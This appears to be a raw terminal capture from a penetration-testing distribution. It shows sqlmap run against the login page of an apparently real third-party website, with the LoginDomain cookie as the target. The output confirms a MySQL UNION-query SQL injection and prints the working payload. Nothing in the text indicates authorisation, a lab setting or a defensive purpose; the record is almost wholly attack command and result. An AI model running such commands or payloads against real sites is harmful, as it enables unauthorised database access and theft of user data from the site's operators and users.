 root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://mail.7k7k.com/login.php
" --cookie "LoginDomain=" --level=2
sqlmap/1.0-dev-25eca9d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Authors assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting at 13:00:39
[13:00:40] [INFO] resuming back-end DBMS 'mysql'
[13:00:40] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Cookie
Parameter: LoginDomain
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: LoginDomain=' LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a727
8643a,0x627059594652544c4653,0x3a64756b3a), NULL, NULL#
---